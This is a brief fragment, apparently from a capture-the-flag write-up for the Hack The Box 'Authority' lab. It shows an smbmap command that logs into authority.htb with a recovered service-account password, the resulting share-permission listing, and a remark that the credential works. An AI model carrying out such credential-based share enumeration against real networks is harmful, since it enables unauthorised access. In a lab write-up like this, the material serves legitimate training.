 tools : bash
smbmap -d authority.htb \
-u svc_ldap \
-p 'lDaP_1n_th3_cle4r!' \
-H authority.authority.htb
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.129.229.56:445 Name: authority.authority.htb Status: Authenticated
Disk Permissions Comment
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Department Shares READ ONLY
Development READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
It's a valid credetial!